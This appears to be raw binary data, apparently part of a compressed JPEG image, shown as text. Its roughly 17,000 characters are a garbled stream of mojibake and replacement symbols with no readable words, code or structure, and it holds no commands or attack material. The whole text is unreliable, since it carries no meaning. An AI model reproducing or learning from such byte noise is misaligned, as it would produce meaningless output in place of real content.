NF�:������w��G�?�m"�\POg*��_OO���jNc�y_��c�ن��p�(=U��ʦ){��o�i_�?��A�G
�[��6���� b��������MZ��kar�k����u|F�~��"p��{�6vS �*� �5���FBx:�m�!�=�	S.]Dj��[�H�zO�3�GT%w�}u�@����t��"*a�ie:���%!"£bn��dg�
��S���7�Ӱ�B�C����t�6�	:���ۍb�9Q�:�:h��>�^r;��͈�/fxȭٷ��3r�.N�_��EH��b�ޔ�V����u�%Đ�X� �8�ڞ/��>�"9�l��7�V��
M��|�
MƝ�W���Q%bK������<U*{1�蚞���-�h�;6V�'ey��?J�p����/�����u����+��ue�X�S�|�~�q�'+}ü�س"�q���)reGx9-�����"�����	ˠ�}�=�8�'�Y�R����t:u��Ju���Oĕi;y�^�L1)��X_�΢��J�W=b��0D�^͝t��Hp��>�6�*����^��ϿΚư�ZՔ������(P=���$ވ��%��Z�6�P��m��4R��F����5?��i,�
��V����Ԩ-)����,�4@4��X�6�[o{MpTd)�Ia	HN�v44�:�꓍�̧.l�^�S7E!񑁑??]TM��o�� 3       !1 "2@AQR#03aq4B�CP����� ?�f1e�6*���m���)S��r�С}�0A���ݾ:WS��m`��LX
���	^����������6�f��������C��z�KV��BU_m4�|e�SH����Fq���� �6:�\�Ov��cbia�	O��q�mV��@T�����*�ܬ�ch��"�1���Ou��ܱ͉�2���5w�yL�����e���Qݬ9���i��C��-��O]���$���hkO���3
~�8Bۼ (�{$�	�聜L-��Ҽ:U���_�_��~�����z�ޯO2�_� �.��#�?��"��^:��φ�!�ܮ��e�"1�Ļ'�X��{����(�s��Ƿ1��#�q�;��1���Ay�϶�/��g��e�_>����b�+�����1����=��Z�ɍ��q4�qv�o�� ����f\p`��>`�Y8����bꟉ��;�}ӽ_�;��gv��w�����>a�T!�}l]���f-� ֻ�z�
0�u��+����2�g�����Kq;V}���Ȃ�+�-�!v�%��G#2=�L��g�v��N՟HF[�3`&)t�z���2L2J�A�DL]"��~e8w���BTTJV���%K]ژ�Ok������&�γl��,��(�;'�Lg�	��壙HD��U�ўP[�*�LK�vb�����&A~ee��	�� �X�ܷ\*�Lez�P��Q��f-��)�����r�_�����z��K���`0YUkH�=}�ٕ���������@��5�smoP�2"~X�"�ͬ�,��XX�Ŗv�Ѥm1�
��q?��>��l�g�����ץ5���;M��_ek��-c/.�� �� ��K4?��#��l� &2�E`��0��`yi��ޜ�������l���kY<�i�>c��]kӖ��Io�s���]����eU���k��@p�w[3�VP�#/õ[�:k�2x�E`f"��t��Q�����x�J�ϙ��8�%�U�arJ��G�N�w��ML2�{���-�3�YF�j��MM����k}�@�˕ft�8�TMf�I��V/�'h��fF�8�YF���B���6�l5���\�Bs�ô,LD@�+��3j�aN:w,���9�g9���s����&�9�+�"���?�� I 
    !1Q"2Aaq#0BPR����34@brs����$Sc��C���`�����  ?�/3�j:XڭlCuj�8Ge�r�r� ke�W.Wn��=�`�sH��^?�6o}8�ٔ�\N|#}mc�BL<�*��q�K��m&�w9s��6�ω��=|+s;T���O��p՚e��4��/���n���P��	ş�&��R������n��9�j��3Z?%�����q�K&s�4r/�Q��#�&<�� p�E�M�_Z�,�g��Dy�6�\f��ھ#ӝ��M.!��t�Xk�ɉ+%��n/Q��?|�M7}5���^�H0n#��I4Ɋ%�ͣz��B�0��]�WDx��H� qդe}nu"�4�Nٝ��q�hD��*I#�.n$>��5���t��$Q���n�k�f^+���yC���yK�Gx�Ygq�q�U�b��hej��l���ig�� �"z'A�C�T\�iN�Ƥ]Ç�/�Q�TR��XWyb�Ÿ��H���]#��s%�ۍ	�J�/ˆ�U���P5��^6׍�Ӿ'�p�3 5�,�7�W���.�|��B�������~kI��Mɕw�Ia`񸺑�8W�����x����B��_�t�k�P��d�$���'}>���G����k�uS��'3F�V�"�'
<:�_N��I���4��i ���ʟ��� �b ��_W�_��6��C��8I��K<�dk�&*r�D��mE��ċ�|�4��L�y[+��/P��r5�?�G��SH������K
:��Pb1�.�Web���͘_���
���en�:&�h���$P�z��^t�oÁ!��~QmQǄʁu�"�� �<X���8�L~5���j��H�z��G J���v��Be�}��=b#U�ָ��lOr�()Z�^�eC���5�'��g�H�|�V����7;��RE�{O ��#���T�S����X�Q��n�*E�~Js�'�u>P�Hh���V���ru@�W�/������mn�\O���|���E�b[�Uξ�������V-��G�W�eu7Q�wA���*(�6�/@�H�Y2N��R�S���)��n��5���ڥ��.L�"��"�e1��$��F5��}�8���}z�z��&'�N"�\l;���c�1M��y4p���`I�sz�&��,C��
U0C�0��WDQ/��[� ��C��P�����R�z�'����*�����X�o�$��=u��������{�%`zr�PαE���_8Ï��+�8o¹��U��}NW��ȥs���A$͹�_�aW����9P�诅sȐf^�I�d�_h��⸼$M+�P~��� �ƿ��F�y>�<��c�~�ދw9��ֵldVS�Ƶ>3&&mȷ��]0�����ا�?�d�Ʊ��Qj�;�o���ȕy����� �NT�����Dؼ�a�7�e��,I���9�d���ޟ܋�c[C�;7���Hd��"ށŴxU����o��z�&5�w(��v�b[m�c��?'�&3���lqy���jZq�H���z2�CV�mzelS��^�ɇ�cMʶg��n�ӯ躵ֿ1���P�5>Q����V���
��s���c��"�P��=U�mз��z�rEk>.8?��Hw-,q(DQ`@��[kUk�[t�m�K��L���	�<mc����� ����V����o�Y�xlO,�th�u����~��%��]m�p\PV:l=Pc��?h�Å���� ��J~�b>�Q��~�r��Mj�4��&�Ej�nk<͔U�˔o5˙�u�i�V��֮,�e_'H�Ik�*3�Ç����f�Υ����h7e��G�(O�b�sG�����H�j�I6���C��[�#��Cz�x��(a����S��C�X�4��CvڭrڣBy�]@��"or}�O��2�����zu�qj|z�3��}ƍb>��-�:ϗWwUf���V ����:H:�������0��h>��OEo]z}�O�}�?�^�� ����a��'eF/̈́{�Ӕ�m����ߥ���n��Ɨ��?��9�X��A�C��������~��j�_u]6����d���}C����M�B����?@����_,�{z�����ڍ���T�u��ao����� *7k�ŷ���=�1�Ko��� O��{�O�GX�ō<R�DX�T�I��J4|�\-$i�TXhv�(��5�9���8��������?/v����hڬ߁�2JsO�7SG:u���Аrb�G���f����I\���C��X�߶��3nF>�0b�m�1{F�-|���F���j�b�n #�H����.���Ǖ��m$0�i���j,~@�w����pC �gKH'۠jSX��3�1+�7+�tҺ������[R�)�1����Kɏ����S�L|���I�4����O&�^�.���4J~�O�a��x�yQ돳L�37bQf6P.N�H���ܻ� z�	��ƶ� :9GO[�����OF%����7��
Keu7�g�ݤ!C�i�+W4j0�Sk��u7t�˓��~�4[�pe^dz��XU���S���c,�+[xI4]��{<�l^����>�Hۖ�FTE��r�O�mK��[^�'���P�:����hث�PL_�up¹�G�i���q1���|�?�ċ�/@��I���M5<����ܞe�=Ui,���@v�]4˄��6�������˓���:4r��y�x�O��}�t-�z�4*���P��/�ߕ)��&�=4Y���FF��<D���tTu�M�og�>u�0|�[� �,���y�o��t`{Ɗ�L~��<Xx䑲����n�D�M3�Ekx�s�e�À���g~��[j�����	�/�pqHy+���Jޔ� ��n�'p���h�˩N�r�A �  %A�x	�j�i�X��}�/R��|��3�1#7b��D�'��B��x���=I�-�e2������*�`�ȧo���4�`A��4�m�<� �$'����z�I4Mm�����wҍ���Q���y�18�.�r�@�����r��rT� ��'0�3$nEs��\Ƣ
���.j�l`�-���+��+��+�k�<c�+�+�+�+�+�+·����C�+�o��ʰ��]\�>}ծ�ua��B�F���!��Z��Z�5ͽssG��h����Z����}������*Mr�Z�15��j�6��÷����㦍T��Ek��,��J�����`+���-���mo)��z�zI��!�/��Ѵj�wD�2 :J8��3 k�q?�~4I{#����5��,����H�1x���6�:������� ȿ�����+�$�k޸�� ��ξ�n��n<%*��Yէ��J7>��)?-|����JO�\�eb��,N�)�k,�V*���]|��a񯚟�>5�S��ƾj0���O������B<\|[�{_�O��ծ�^�S�<B����bo�� E �:��z+"�S�8��>Zz<!"R�ڀ�]x��uuV3���H��v��|�_�W�E�w7�D�f�Aj�y�c�H�i���	$i���X��S7>�~����5��}���e|�_�Tf8�6-�E&R�)7	�˰���4�]��i&��7�=YH�#����Pe+$N;A`�@/���e��b]o��y�4���H���]0�5�~Ɠ�/��x6�q�>:+���K_#��VSb/KX���� v�|\A��3W�a���YT�@��:o/DI�5Ư:����(��b�G����C�s"?0��i��]X���@ęb�cl������c>��e�yc]�G"��3� �I���0��Gd�9���yl����(��}�v�?�y� �~+7�mՋF>�Hgl���K����<�q[�g�(&�3k���qY%���iuZ>�j,ڕEI+alerǖ:����aMb�G�pI��H��۞������1V���d�Q�}�.	L٥s����Rk�j,8�B���M�q1�������m]��3�G�.X�����
��Y%c�_�5"\B�#�`��ɩ���qi�i����/��ks�k���.�,jX$ڍm$�����g�q����d�q����e]�Uc�u����GƧ������V��vx!��B���(���L�b�,����g`�5��M�P�ae 8'W��>܉���m<}���QK�͔�ޖXNWCpj9��H�G"d9�5�98��js�	�����C���{� [zT3G�����0�I$�XX
ie7w74�wGf�>�ז(Pv )���X�Dsq�j?�����WP��*���L �S�e	p�$��eS���$ɉGD9��&1��j��w�QO� sj'\��'����l��K;�d�,Q�W�$�⡀a]L���MK��PG�F�$q�*��5��;4����G�vt�ưk��C3�zV^�� cUw�6�`�&�a�D��k�������u/ߟҵ�����J-,��I��K*Z�{mM4Ȫ�y_����_�8ŉ�@��V@m_>��-��9��#�P���-�����T��'-ʨ�Y^>,[�R�}Պ|DI,z�g[�?�xx������¥���b@������f"1���Tr�$�:�H��u�x��d��3�l]���lD�d��+_��>D������xx]#f����80a�cy3
Y!l����3bb�/���������ӯ���h��@�b;� ����/�iDO��/�˖��~��ll�[j����A�X�h��δm�Ip��Z�ڵx1Q7Vmuy�1 �qX|snVIU^N��p8܊8e���V��vx0N�3:��?�V+�P�~�������T���mJ�DA-�Q$6�mC�iť~[�xE:����a��}�:�Y�Z�\.K:�sӟ�uF�-#�ڞ7��)��p2;�e6<�Bl)%8�5�p`��?Mq8����Է���J�/䭲�Jt�g���j�}��LNH���6��ÉL�eCk�f��� �i`ya_=��?�ܟ�T3�S����(�~��X��Ʒm#QE��1>�ѷhg\��tƥ�� V�+/��O㖛m��D�T�a�۰j����Z�}���~��B[(��_���K����b_�h� ~��m�	���G�:�C$陡k�I�����jI���5�Cr
c��b-�ԧ
�We�O�h2��,wB�s-�es�����,��Y��q�T]�P�C�� |/�Ou/܏y�/H�ֵ_UM"�w,+��c>���;V1~�P9����;�"���,��y`��'����X���1�E�����E7$u$���a���.��Ea�s;l�ks��y��'^c�E�R��1ʼ��0���\^���I�����x���U9�n{�
|<�*�B_�?�k�g��}ƚB獶�я�Z��']c1'�9_PZ��S$��4n�+��u�!���ɔ�H�W	���'¡��p*y6��eb���������H�C|�E?��Շ�C&h�U<�¶��8���Ea��7��|��m�������R��s�����	����쫏	1�4V�����T;ӓO'rg��e�qRC��!�ŋF���x}7 �Q'`�_t|�?f��� �k��+�rA�Ez�r����b��{�T�n4b�n�mƞ�WC±aԻ�Ezs�=�FYŘs\mi��l�a�!<$'j���̿
�~'��i�{
i�M�΃ŋfe-�o�+.��,.�g��4ݘ�U3�?�e���h�8�Ah�� ���Bx4G��!cXu��͊�ǡF�A�c���T��G�C/�䚓p@���\n2Pj_��:t� ��W�#'-��,
ĭ�6�T��l2���������{��4|�9��,+��Ljw^��E{���?!�s)�ﮬ�1�O�[ޱ��yDަ���!�ɱ����ʼZ.m�eb住a����s�X�)���E�eXO���+��l�ږ>��u/�Y'��ǤҤjXS�z��o�Mt��B9'�$X�j��y��+h�:C�VX���>(��N�h�s�!�[l����3ס������)
���7��|�k^�����f<�@]��o���UD���"�~�5�P�ޛ�����E�[6����/�m�x|L�7fգ���#���ڸ�T�c����L�qG�ͫ�BXX���"��sI!����؇�=�RL\�O_�Ʌ��=T�-�� -vPH�"��xғ"ȧ����f÷V�^��v��/	/��our�u�_�l�"'nŮF_�\����#��>lC}mB�B������ *       !1AQa q���0@�����P���  ?!� �->C(� ��HᏄ;�#�}
0���ajp����_�A���^�[�n���e� ;� �56��2Ę�a��[�ޓ��U�� ��je/{�w������.�?� s6>�g�o)���xUW�n%��)�3A��$Y � �	�P7Z����Q=]���^�����'i|)�ۀ��U6��Aw	�ie�4��t�C�1���^�>�!�p�w�+��lu�Cs�![�'�쾆���E�񊾚Q`U�Q"E|�m�I,:o(0W �k)%?�X)h*��.�����ݖ��c�˯���&�
��*W�]�($���AL�+�u��¨��j"%pX�D�� %(����g�C�pR:&T�/�v�G���\#�25C�ɀ�P�u��?kb��2�@Q,q" ?Pps�W��@�N��9����Y~(3�0=.aV6&,��0��w9k6b�C_2���Ԡ�Q��_.CY�k��8����m���.E9C�!�+�d� �!)�md��X��
�?���m_�^#���ʭ#�}�e�MX�f�п�P0i!L�7�O~��]{��s|V�"�.ʩ���0��2��T���u@ѯ���v����K����v����^#���%�(Z��9���߬�V"��BY�O�x�r�dg���Lپ���c7�7JH�F�R�S �]`N��§�]�)E��� ��ES�e�T�p�eV�B<U �Y�����p@��t�1��	������54��8{��A�00�T	�;V�Ly}D
�yn!�	z��2��w&����D�5%2{� �h]��6�4��b��|����C�AUU���5܄s�J�4�{pMM��`N�rC}P��T}�:�$�d�t��x8���A����>p%FA�m�;�`��"���*��nH� �9R���c�f|����G
���w���B ����@r�>�{~y�j�(�`���+��d?���Tv��8
� ���}�= .������qq�(@�͟؍����,���&��O�
�@��B��MT�G��'X��$�=��WD3*>��sM/��0�S�9����h�R��%�W˟�,�#EY�E�k���q�
mL
��Rn�}��2@��HuO��bǁǀ��:�q-�fb�|g�ay54π�@k���L8�Ud'� ���YP~��5�]/��4�o���0`�bĀ%Q��3�x~Dʱ_�<L$L8��X�}��=I���(v� ��,1B`.�4� ��5E�l7��� @� Pr0u�� n��h� B��93��[7��?7��.�z��B����P��ʥɶFypf޻v�Į����P��`�������	i~q�-�P��]:�	�~s�5���  @@`�(�6v���l0~~P������'����.Y���F�Q+��Aè��>���������l9̰L9p�탇H	�O�����(B�U���H�36�54����\#�0�V���yϛ*!nd�z��PT�X+�0�0��Y�g<�b`��г�çb�=�$t�ZS����?�b����R�'xr�����'��%�YkR����3
/.!��n��
��$=��C���:À��?Ԓ<���w���*��D���(�� ;�jVn�b-=	���P��{Xs'�x�&�#x@X(a��!���<ߠY���X5�/�xI�g�4!p�(����PM��hpW�ER����&;h��bUE�\���G���b͹����0 � �}{���!��`,�b2kM@]���8>" =�i����<�-�Ҝ'����&й�%�@	�{����H,��_ ��:)1;x�Q��#׊� ٛ�6�{
B|�8#H��C_���������`2s{���{y����Rih��;Ϩr��Dp��� 0��C���\�O�0�� ٟ �����@�����ֻdȠR�X0^BXoD
�|��ת(@�s)	������B�PBn��G�>p�rТ� b/f����H3h�e����G��"$���$�6��X#��_�.��K' %����'��y�aĖG'p}�����W��� ���F
�w���q";��P (�nK1���AJ����@8T�=t.�̐W��8�cv\ oS6��@� ���Q
@��@�Y>�)@�sz��a88B�!J���9�&�`��J1s�!S��o/b���� ��u �j?�7�;�V%c�� �]�������( ��Ձ���Z��K�'R�{&a�(�����ܨ��?L@��2���Ud!ɚ�/��S�`�p'17�`JR�Hr��׌�g@�YÁ� �m5'�?�� dB72QA�4�`_t��c���4D'�s��W�@l32�����剔��V~_��2Nx|D��C�����Ʊ�aT��,e(�n��?iIN;)��� "��h+C��=����d  ���E&7�u_�
�Py̶��:�0�&#���yb�t�]��� *�R�p3�K�1��� �\TT~R��	�vH�i�q~�� !A��O�F,�ـ��0/��^�q��ʹ���lN%L +�c�����`��}C�U<�� {�������p¡�e52�鲰��/�C�JF��+ؿk������Đ�ĊњcWa����4�8��9��/�8�5� M'�.��p��HC70���t�ї0"#O���:w�����8��A�k9���6J2�n�~Q��e}`�B�� ���@���7	�ڟ��Ń
5ƴ����8L>�d�������	rT�2G�J�V&&6>gP�T�<�	����8L0`�d1�� ��Gp�`��d4@
� ��Z�ƫ�8L& �[BThh"� ��4^��&�A�ܶZ�,|�
_��(r��z}�`��a�X;p&��;�&� Md�X���B+z�+�a�/f�d�]y@gR�Ik�l�S�	�t�Bw@�ol읦����7 O�D���g`O��v�Eyń�L��g�i;�/��ߐ��5�?Gk�C�a���n�4O���{� 8�P]]��K?��C�jzG�������gWDS3�0�) H���� �� ���4\ Q�UaFޒ?�����`��1���2H��a]P����� ~����(S :2�x�{F�6��6z�<#[坦V.` `z��2�G!�6��$�5P���BV���������Ya��9p< 为��./��wT���~k�X	"�T #���@¡�m[h�݊I���P��d�N�=��)��8-"�5��C�E�b��p f���I^���0a��=󁃰�a��$2ir�K��E�
�$�;|m��z)��6���T� �H����G�D�B�&�EU�޸X&]Q�z:�zu���4Ҩ�H.\�ɪjy�� $^ے#���Y�be�e�������
˂�pFv�L�4C@�H@�Z
�@�E�CD����b~�,I'�J@�P6�B�AA��v�#���Q�?P�t��l�0����F�A_sZ^Z��Įa���Er�f7�����`p�RPLLu�	2w�%��%n7 ]�A�1G�"_�6�#��Nlu��{�$��`Ǒ����$�ȀFp�qW�-h&M��8i/���@ �V���.J��<�ф�A[o*!7LD8�%чz��0Ǔ#B�c׺�?\O j6�L�h���T^�*8�M�FY�3�;9�#%��E�;9n�����^,�hP�tC��E�r�b2�ҵ��g&�8LJ2c]~�]=�vJ��5��ЮLb0����b)�3?1Az 0# P�� ���L(���$��A�	��@�B��w��O�v��{�)�Z���Zx2��2
��X3�4'� u(�~��0Ԓ�j����
�	 \�_ ��ص^���xD�q4_xT��,L:\a�J�O��������X�Z��/�f0�������aV;US�  �A+L� �A�(�1����V���gy�x;������ ��7 V`����1�ԁQ�u���k9VA(XL��� l㳀jp����E~QuٝMx��Hઔ���������[����r�%g�7�8~ֈU�TQ�\4E�$�6���d�BV���&2�'��$2<{�i`�'&�����	�?DB������5f�```0��g?N'���3� V p![g'��>��h�<���38-�T9� �=�p	�z�x_kO�$��� ���yī�܄>fy�z����� �%� ��1�0��Q�@UDoA1@>>��,Co��6���6?/LmqB��&$ 6E>T�"\������e�O���#��A$c>L� 0w���V�e����WA�v�V��Y ;��R/��4k�. �E�Hcop��F���й9J��F�^���g\,Tn%{�� fN��6|�v��=��Oʇ�L�e�p�3$o��E]�0OB�"�)ju�+Җ�I[��Z� ^SD�蕀�T`U��� �
����gS��d#��W��+;��(��K^�y�XR:�_�`g�J"ө��*�����ل�~]����LWeP� RA�֔�clm� �;L��oB����6��?��Ig��40G|��Ѓb}C�B�f`6��B>��p�lifSY~x�:8=^'4~:���s����r��/���uyB�2�4_��� P��_�D��J��� wa�#"�r�X����H������OC�F�����V�~4#XP�6t��=Qv,��JT��~Eʎ{��.��S�T�p6y��o�C���	�H@܂2�jt��ǀ�W�P� c(X�?#oH:���� 3F��<�p�Yʚ�-jpUP�/ h0�@v�%g`�,�`�/`LRg�,�D�P;�@p�8+��)�g������`�s��E3���]?��p�	���9� �+)'A�4�e�3+j4Lߨ`eT ��G袳��`�D �V(��t��r�~0:���n�! Ɔ�|U� )V�� �(w�B%zz|�M�lH��9S�i�a��b��%_�)t�	g���        NJ@ �  "�`O03�+�  v@�@@  @#� s�@4@� �UE�J  !�8���4  � �C�@ ҆���I �
 �eizP���4L�G$a�0�  ��3�+��'�
`N 3�$�    C �c	bPЈT�p��B�� 0��  "\,<Q �� "�?��*4��, C�CJ(�O��k\`E��D@0�D���� �xP�֎"N!(�N���ֲ��,�I0bG$�A4b5LC�@�3��8A�034��03�1��p���Tp��7��8��$���L���	��(]����(��$bI+B�(S9J(������H,�0aB,��$�B<�U��%bLaB0� �JJS�0�0��b�(�(���  �Y�ǘ��8D�a�(C� ��@�q@��[	G��<! 0�  �0���%��	��K �!   KB�x�\$bLp�p� �<�  0��(u�bMAɄ1�< 0`���0`�:� �C��R�$����$R0	 ����0�<Q����R�@�"G  Jg�4��bN�(�o&��  D       I҃�N0�M  � ��P�k--��O&�QҤ � 1uPT]�%���+Z=�p�@I  #Np#!����!�3�GU"X#L a9RA.��d�3]���b�L)֔��� � �@(<�f(�L(�B��0 �� (       !1AQaq�� @����0���� ?��	Z$itIC��/8���
!U	�HL���hA_Q����W�K�Z��CC����N�d~���M}��\��p`dbˈ����S�5f�}�7��ـ�_YW �@�܎|�y�耕��n홇Mwy(%�+c8�Q^�؅��>|���[�]3L0JEi����$�H�wVpe��h��3Iv��ÅoqФ�W`������}���I��	������\ r��h�]mBN@��Aa�s朲�@�3|�J4e�f�2�d( �3�CI4�׌a�B3�
X�7ӳ/84}�D�����y���%"SV�.���#MŹ�d��6�b�!����dPSL���$%+k��X��\:�v ��K�jL�ۓw�V�)J�}�Fv��*�b$M��S%�1KD��n�̡R[RpZ�Z����i[AN�.S	JZ���w]W���i��W\ć���`4=ہ�/�}��<̠�,#�+ 
ר��a��lU�@���MMO�M,Fy� �$��Tct�N*~�
�_D����ֿ�R�@���ܿ�{;����� ��wQ�� �ˏ��ry�������(�� w�V=Jr�C�F��HE�x�J0������n���b�ˋ��rt`��ϸb�^������=��ϥ�֯n݊=x{C�`���aX�hW�B� �qQQ����'=��RXW�PD˓G~��qF`��R4�D��<g�,w{T7�W]�9u�ŧ:�<�|�z��/��vr�W�\_��q����}
�Dp�oP~Ʋ���+6z����S�Ee:/�W�P?�c]/�
ܽ���S%��_��B���W���Jţ�>���_F�=��~Tz�W+��?}1<(\�sʢ�b_,�\Z(��
��a<a�vR|L��!`Ä��	���]���$YDN/r��ZP���W�kg�7��$2O�8�Be)���~�7: P�(�K~q\���а$o6��Q�f������_�~�C&��M�G��r>��8��
�~�[о������V�*FtΎ�n�Eʭ}Ѵ�$�p�c,�3R��`,��&�.�ސ I�1���6��MV���3Y�Cr�$�P�-%ZA��3H2�+�E�ւ<	���&:]��,J`��0^�S,*��A��N�� ��~$������z�J��*X.��
���DF�����д�8��K���(�7��C���]̌�׫�ejY�	�L�VB�E�4����C�\��F�~�X�9y'Î;���%����nu�� *!amyV1[D?|��Ż��(�$X��K�K����*$�]���WuUm֧�	��F1lZ�Z���/c�h��?uf�9��I˸!�H�̛��Y�m��e���Lh	�@���y���WG�"I�M\�m�4���]TJ�M�WD2��!u� xݙK�^�@Jw�&���um$�M�t�-�����V˒=K37�#ʑ		A�ݛ1���N-�H�7P�|Ý*H&	Pŵe#�V��� W𷢄�Ӥ�uC�� �LϠ�?3{�fu���A��m��S!���Nt���i��D�E�Ҭ򊽱��"#B&���ɐ[C���V��� X]��/+l6��Hee��Z�1�@�f�:�Q�(݂�K�B������ (H���`�)�ݛ1.�n�D��4��wMh��9���9��R���� XC��f�q;�/S���hTS}~����d�7Og� �_�C��XJ6B�;�RC�2!u�g�����9���J���aWC��(.���Ja�&���\����)^C�$���g˝Pp��R�6��y"�jϡ�'#�VPcx|,�m%B�K��Z�� eK���*4I4:���kt�B܁-��ʗ�]��ܹ��C�š��mwZ�����ڑ����gL��ֺd� ̓COB!!(���`����?k���B��Ӄ+/@�Zt	�H 됿]���ܶ���?�v��\dŢ�s�@���5���k���1 
�I��U�'�	O�gL�DZ�b��B���0�6��Sge�b�Y����ʚ��1냲y�%%x� �� )  	        !1AQaq� 0@��������� ?ؠ[5����e�8~��<�YFiڈ�&hxe�^�V�nu�i[�����k+��n<���j�lj�2��e)j>��1U�ƌ�v�n9����ez�N  ]9��"c��?
;X�k�b�7������"y�Ø��ϟ����y7aˬ��YV.��8a������R�o^/�r��e���dV*\cµ�cc8��zE�dg� xs9ƅ���;�t��ѭ7_���V���F�G���[(�Z���x�� x�X�-f�S�:�\�R�J�Ԡ"�݅�#v�P�Pv��jV�|��EAs��cAn��܍�`ُ	øDÈ��0��ߛC�Lv���;]��K{{L#,Ir�����j���
b��3ۘ�i�ͤM�ն6�#�~vj&�l��M���`k.�6�x�av��v#n�}�1e���a0W�le
;&���xqKbU�M�S9�ͦ٤wxeFo�`�1�ܹ}�˗����~8�%��t�[{�<�Q0o�C���y5#����lʐ�L�z�4�^�W=�d���gV�`�}ϰEf��Y����m���=g�Nԉ����zL��)�oI�5�5m^=�,S[�}��mQ�OM��V�q����Ѧ<btU�8�FlH�� ,��c8R���"�O�8�Fq>�GE;xО�y�p���0<�8D(�E+{�hٕ�a�Ƙt��� �+~0Z�ό�Q�?���j��n�(�=�cx/�knv{B�p~���w�:q��S,s��ʿ����1@[�qSS���v���8�ǳ^�I����t�i ��@UtH�F����9F/�0nus,a�^���
�ҿc������1n{������D*ڌM|����L+�(�_kS����V6?��+�'����[��YmO'.���:����.6xAl�ʇV�YP�}�e�E��cj���%d� �oo��>g�Q��-1#��aM�}�G���β�$7��(3��U[K�=�*�>�,Ħ�>`��^���� 
6=;�f��pi�]*��ĳ��>F[�v������k2��L�X���|���kԘ��0��o�����Y�|�W-���e��[�M��15Sp���f؟�%��_<���ف��Fx�����f�t���Er7��N���S5����d%�1��'��*�M�WU��	QH�gh��wd��m��\�S(�ƿ0��dz̀s�q[m��� 
6� �� *     !1AQaq ��0�������@P��  ?����$�H���Y�|ߢP�w��>[w"�YO�gv�8c鬲�,��,��Yf���r������[l���g��{�����������V�'sWhz�C�}���g���v8���49��sa� 5���c�!r:�v�����k���Y�,��,��,��Yf���,��,'�$��Iwt�-������ǡ�2'�1��l�C�RО#<����L��r3��8�?4MYL"��܈�Y�g�}���,��,��,��5�Ye�Ye�Ye�~U���J���u6?@�?��$4�*rC�z���H[.�"�e[�M�x#<_6�t{'�?���%ёE\ڵu��
f�P���,��,��,�Z��,��,��,�3d�l�'1� o��/����h=��"a���9���<�D�Rpp�82v���~�}�}6[��%�whf1�� ������N�#�+������nha/_G*'�[2�,��,��5f���,��,��fϤ*��u0� ��a���x�-�/����`� ��q��\U� �'�'�9���"�Fi~I�KC�d5]a|�� ���E���E�"���ͷ;W���s�fˣ�ʪN��Tل3�K��9�g�
�N���1�:5�ƶ5���`�έ��՞,��,��,�VkVYe�Ye�Ye��}O^�?�F�?d#��s����`�P.�{?w�
4�j�s�x#�E0���u&> 2e�BX�vdu"������c�;��9�o����Ԫo���2�ôr�08�c8Y�s~+���,��,��,��5�Ye�Ye�Ye�g׎��[o��x���+�\�a�`ÎG���fA#�;�y�liu��w� �K�cb��|#�"gQx� �&�<�L��㙛�G��0����X� ��#]@"���
��_�=9��,��,��5f��,��,��,������=�?ei�.D��Ж?���y�PwfTH� ʍ�{G.� ��ٴ��'���{�PA{��$f(l��u|zX�
��yL!xMxQc�.�O�c�&r�������/y\r�:��f̲�,��,�VY�,��,��,�ٳ��qbďH:ߗ�"��:>|�;7Pw��p���r^��Hj[ 6��f��L&�O�\wK�z;����\=�mjH�����2n�A��3�8���
��\��݇�K	j�J�x-Xk�9��,��,��,��Ye�Ye�Ye�^�8� ��`�[�0�vx}�@���I�-gF�c�u��,Qj!s̫���̔�H��$�܎�Sm��bÉ��D/�Ѱ���r·s�����^�G�6e�Ye�Ye�Y�j�,��,��-�?O,A����#�˓�<Yz^t}敭���)�
�el�~&h%f���^{D�"�z/��j�lN|�͗��t����#v��;3�e�Ye�Ye�j�j�,��,��,��PAA:��b��A�뛫�
�{-Ń�H]��V'�5{b{��[v8�.�Do��tsfYe�[U��,#�D�p�`���w�?Dzo��1A{��d'?̊p�=Ȳ�,��,��f͞ �9�����Gբ0�S��OV,X� �#��������a�]`�OI�z��Ye��L=Vûg-:��,@ ��9wV����4�&�G��[�x�1�����,��,���1��8�3���>�o�ۑ\|@��PÔ�5t�2Km˒��� � �ז1�,:f��͙e�Ya�t1<d�z�{͐�i�ڛ��8��6�q�rYp�W��*8�,�ٳH�y�1k�����׻�l��i������:_l�Џ��'<1bň � �>�l�i*��,��-��vz��t��	�k��B��ˡB'#Lo}�NE"�,2�.���o��Ϸ���^E�	ӳMnus�DL�������AAA�3.~��{c��6e�Ye��h�sב(N_�����s�<
X�t���z�y���j��ٳd���?�]�kZձ'k>�H�G{e� � � �=#��m��lY��,��-��*�V�v0BB`=	��J$�s��9N�B�����L8��C�{�'xr]���l;N;�X}W�֬�ٷt�?{p��A� � � �8b߉�?3fYe�Ye��H=u� '�`���f���Y�=̰�����1x:O`N_�c+"�lC��8�g���6s�gܹ�f���;Q,��WtG��ӑ!� � � �=��,��,��$t�1c `@,��%���ؼ���<cs�l�r!�v��7nE�y�l'#����jt���}������O���rD���
�\�x�k����uC)Hjb�p���O��뿃�p�L � � � �ћ2�,��,��hɻ�͋�8���ӣ�{�=W���؞An�	M�N:�hl"���r�}��,�3��b���_l}���{���0�pN�������>	<�q�m �Yl߾8�U��AAAY��,��,��,�6&������Ӳn�_>ǌ�p���� p�Ye�LO!�<qz3�t�<ы
�dD���_�2h'n�k�ǆ��[7i�^%��F:���C�pAAAA�2�,��,��,Ր!hwk]9h�Ks�`A�b�  U���+�Ye�f� ��8x�~�$���� &Nf0j�C0���������xgx��K AAAA��,��,��Yf��w-�8�;3�]_x�ʴ{�,��/�?����F�P"Q��WRӀA��w�N$��e��p}�]��AAAA,��,��,՚�I����+唶��mN#4a�˞ᥖ͞��hϝ�j�a��B�`-�?�%�Ac<�O�Y��\������ � � � �Ye�Ye�Y�Ye���
